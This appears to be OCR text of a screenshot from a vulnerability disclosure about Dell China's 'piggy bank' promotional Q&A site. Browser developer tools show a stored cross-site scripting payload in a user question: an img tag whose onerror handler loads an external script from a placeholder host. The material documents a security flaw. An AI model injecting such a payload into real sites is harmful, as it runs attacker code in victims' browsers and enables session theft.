 已存钱 金币 0 我的存钱罐 | 退出
在线购买 戴尔中国 分享 收藏
DELL 戴尔存钱罐
玩着就能赚
首页 我的存钱罐 大亨排行榜 比比问问
DELL答疑
联系戴尔
400-883-0034
800-858-2330
工作日: 08:30-20:00 (周一一周五)
周 末: 09:00-17:00 (周六一周日)
提交问题>>
查看全部 我的提问
赵耀东.daemon:
F12 DOM 资源管理器 查找(Ctrl+F) ?
<img onerror="document.body.appendChild(document.createElement
(\'script\')).src=\'http:/ xxxssxxx.js\'" src="1"></img>
</p>
<p class="answer_name b answer_icon"></p>
<p class="alignright timecolor">2014-02-01 15:37:20</p>
<p class="clear"></p>
<p class="dot"></p>
样式 跟踪 已计算 布局 事件
内联样式 {
}
input, img, label, select { base.css:16
vertical-align: middle;
}
fieldset, img { base.css:6
html body div#content div.maincol div.relative div#tagsDiv div.public_right_... div.problem p.question_name img
www.wooyup.org